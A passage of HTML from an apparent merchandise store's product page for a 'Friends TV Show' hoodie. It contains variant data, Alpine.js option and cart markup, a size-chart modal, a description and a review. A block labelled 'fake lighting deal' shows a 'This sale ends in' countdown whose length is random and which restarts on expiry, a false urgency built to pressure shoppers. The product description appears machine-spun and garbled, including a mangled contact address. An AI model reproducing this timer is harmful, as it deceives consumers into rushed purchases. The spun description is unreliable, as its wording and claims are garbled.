,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":886,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":887,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":888,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":889,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":890,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":891,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":892,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":893,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":894,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":895,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":896,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":897,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":898,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":899,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":900,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":901,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":902,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":903,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":904,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":905,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":906,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null},{"id":907,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://friendstvshow.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>preshrunk 50% cotton/50% polyester</li>
<li>8-oz. pill-resistant fleece</li>
<li>excessive sew density for a clean printing floor</li>
<li>seamless physique with set-in sleeves</li>
<li>double-ply hood with grommets and matching tipped/knotted draw-cord</li>
<li>double-needle cover-stitched neck</li>
<li>armholes and waistband</li>
<li>1x1 ribbed cuffs and waistband</li>
<li>hid seam on cuffs</li>
<li>pouch pocket</li>
<li>Unisex Grownup Sizing; Sizes: S-5XL (Youth Sizes obtainable upon request)</li>
<li>Model might fluctuate</li>
</ul>
<div><em>Please be certain to order the right measurement as we don't provide returns or exchanges!! A sizing chart is offered within the pictures that can assist you precisely make your sizing choice.</em></div>
<div><strong>All our objects are made to order so be at liberty to contact us for a customized order!</strong></div>
<div><strong>** SHIPPING NOTE**</strong> Since all of our objects are customized made, please enable 1-2 weeks BEFORE transport. Should you want an merchandise by a sure date, please message us earlier than buying at contact@friendsofficial.retailer to make sure we are able to prioritize your order :)</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FRTVSHOW-33149-24</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies">Friends TV Show Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 19, 2025</div>
                        <p class="mt-2 text-sm">It’s exactly what I needed, so glad I found it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
